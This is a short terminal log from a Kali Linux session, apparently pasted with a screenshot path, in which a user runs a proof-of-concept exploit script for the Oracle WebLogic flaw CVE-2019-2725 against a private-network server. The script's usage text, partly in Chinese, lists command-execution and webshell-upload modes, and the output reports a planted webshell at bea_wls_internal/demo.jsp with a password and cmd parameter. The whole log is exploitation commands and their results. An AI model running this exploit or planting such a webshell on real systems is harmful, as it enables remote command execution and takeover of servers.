 root@kali:~/POC/CVE-2019-2725-master# sudo pip3 install logzero
Collecting logzero
  Downloading logzero-1.7.0-py2.py3-none-any.whl (16 kB)
Installing collected packages: logzero
Successfully installed logzero-1.7.0
root@kali:~/POC/CVE-2019-2725-master# python3 weblogic-2019-2725.py 10.3.6 http://192.168.111.80:7001
命令执行：
        python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
        python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
    python weblogic-2019-2725.py  10.3.6  http//:ip:port
    python weblogic-2019-2725.py  12.1.3  http//:ip:port
[I 210607 22:39:04 weblogic-2019-2725:116]
    Shell地址： http://192.168.111.80:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig
root@kali:~/POC/CVE-2019-2725-master#